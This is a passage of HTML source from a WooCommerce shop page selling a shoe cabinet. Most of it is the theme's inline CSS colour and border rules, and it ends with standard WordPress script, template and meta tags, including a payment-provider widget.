		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/21642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=21642' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fartiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fartiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf%2F&#038;format=xml" />
